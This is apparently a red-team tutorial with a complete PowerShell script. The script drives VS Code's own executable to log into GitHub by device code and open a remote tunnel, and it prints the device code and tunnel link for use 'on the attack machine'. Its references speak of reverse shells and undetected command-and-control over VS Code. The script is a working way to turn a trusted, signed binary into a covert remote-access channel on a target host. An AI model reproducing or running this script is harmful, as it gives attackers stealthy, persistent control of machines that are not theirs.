Automating Visual Studio Code Tunnel Login with PowerShell
A PowerShell script designed to automate the process of logging into a GitHub account via a device code and then starting a tunnel in VS Code.
Overview of the Script
The PowerShell script consists of two main functions:
- Get-DeviceCode: This function initiates the VS Code login process using GitHub as the provider and captures the device code output.
- Get-TunnelLink: Once logged in, this function starts the tunnel and retrieves the connection link to be used on the target machine.
Detailed Explanation
Function 1: Get-DeviceCode
# Function to run `code tunnel user login --provider github` and extract the device code
function Get-DeviceCode {
# Get the full path to Code.exe in the current directory
$codeExePath = Join-Path -Path $PSScriptRoot -ChildPath "Code.exe"
$loginArguments = "tunnel user login --provider github"
# Start the login process and capture the output
$process = Start-Process -FilePath $codeExePath -ArgumentList $loginArguments -NoNewWindow -PassThru -RedirectStandardOutput "output.log" -RedirectStandardError "error.log"
Write-Host "Waiting for the device code..." -ForegroundColor Green
# Loop to wait for the process to finish or for the device code to appear in the log
$deviceCodeFound = $false
while (-not $process.HasExited) {
Start-Sleep -Seconds 2
# Read the log file for any output
if (Test-Path "output.log") {
$output = Get-Content "output.log" -Raw
$deviceCodePattern = "\b[A-Z0-9]{4}-[A-Z0-9]{4}\b"
if ($output -match $deviceCodePattern -and -not $deviceCodeFound) {
$deviceCode = $matches[0]
Write-Host "Got device code: $deviceCode, please use it to log on to https://github.com/login/device on the attack machine"
$deviceCodeFound = $true
}
}
}
# Wait for the login process to exit
$process | Wait-Process
# Clean up log files
Remove-Item "output.log" -ErrorAction SilentlyContinue
Remove-Item "error.log" -ErrorAction SilentlyContinue
return $deviceCode
}
- Path Setup: The script constructs the path to
Code.exe
, which is necessary for executing the tunnel commands. - Login Process: It starts the login process by running
code tunnel user login --provider github
and redirects the output tooutput.log
and error messages toerror.log
. - Waiting for Device Code: The script loops every 2 seconds, checking the log file for the device code using a regular expression. Once the device code is captured, it informs the user and sets a flag indicating the code has been found.
- Login Device page: provides URL for Device Activation – https://github.com/login/device
- Cleanup: After the process exits, it cleans up the log files to maintain a tidy workspace.
Function 2: Get-TunnelLink
# Function to run `code tunnel` and capture the link
function Get-TunnelLink {
# Get the full path to Code.exe in the current directory
$codeExePath = Join-Path -Path $PSScriptRoot -ChildPath "Code.exe"
$tunnelArguments = "tunnel"
# Start the process for the tunnel command
Write-Host "Starting the tunnel..." -ForegroundColor Green
$tunnelProcess = Start-Process -FilePath $codeExePath -ArgumentList $tunnelArguments -NoNewWindow -PassThru -RedirectStandardOutput "tunnel_output.log" -RedirectStandardError "tunnel_error.log"
# Wait for a moment to ensure the process starts
Start-Sleep -Seconds 5
# Monitor the output file for the tunnel link
while ($true) {
Start-Sleep -Seconds 2
if (Test-Path "tunnel_output.log") {
$output = Get-Content "tunnel_output.log" -Raw
$tunnelLinkPattern = "https:\/\/vscode\.dev\/tunnel\/\S+"
if ($output -match $tunnelLinkPattern) {
$tunnelLink = $matches[0]
Write-Host "Open this on the attack machine: Open this link in your browser $tunnelLink on the attack machine"
break
}
}
}
# Clean up log files
Remove-Item "tunnel_output.log" -ErrorAction SilentlyContinue
Remove-Item "tunnel_error.log" -ErrorAction SilentlyContinue
}
- Starting the Tunnel: This function also constructs the path to
Code.exe
and starts the tunnel command – code tunnel. The output is redirected totunnel_output.log
for monitoring. - Monitoring for Tunnel Link: Similar to the previous function, it checks every 2 seconds for the tunnel link in the output log, capturing the link once it appears.
- Output: The script outputs the tunnel link for the user to access it easily.
- Cleanup: Finally, it removes the log files to avoid clutter.
Execution Flow
The script is executed as follows:
- Get Device Code: It runs the
Get-DeviceCode
function to initiate the GitHub login process. - User Login: After the device code is captured and the user logs in, it proceeds to the next step.
- Get Tunnel Link: The
Get-TunnelLink
function is called to start the tunnel and capture the connection link. - Final Output: The script provides a user-friendly message with the necessary information to connect to the tunnel.

Connect to Tunnel from remote machine

Logs
The following logs file were created when code.exe was run:

Resources and References
- https://medium.com/@truvis.thornton/visual-studio-code-embedded-reverse-shell-and-how-to-block-create-sentinel-detection-and-add-e864ebafaf6d
- https://ipfyx.fr/post/visual-studio-code-tunnel/
- https://badoption.eu/docs/blog/2023/01/31/code_c2.htm
- Standalone download: https://code.visualstudio.com/sha/download?build=stable&os=cli-win32-x64
- https://medium.com/@mavrogiannispan/visual-studio-code-remote-tunnels-how-attackers-can-exploit-reverse-shells-77a426ece40f#:~:text=The%20use%20of%20Visual%20Studio%20Code%20Remote%20Tunnels%20offers%20a
- Undetected C2 Over Microsoft VScode | by IDunhill7 | Oct, 2024 | Medium